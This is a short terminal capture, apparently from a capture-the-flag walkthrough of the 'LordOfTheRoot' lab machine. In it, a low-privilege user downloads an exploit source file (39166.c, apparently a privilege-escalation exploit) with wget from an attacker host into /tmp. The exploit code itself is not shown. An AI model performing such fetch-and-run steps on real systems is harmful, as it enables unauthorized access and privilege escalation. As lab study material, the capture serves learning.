 smeagol@LordOfTheRoot:~$ cd /tmp
smeagol@LordOfTheRoot:/tmp$ wget http://192.168.21.128/39166.c
--2021-08-05 05:11:11--  http://192.168.21.128/39166.c
Connecting to 192.168.21.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: ‘39166.c’
100%[======================================>] 2,789       --.-K/s   in 0s
2021-08-05 05:11:11 (504 MB/s) - ‘39166.c’ saved [2789/2789]
smeagol@LordOfTheRoot:/tmp$
21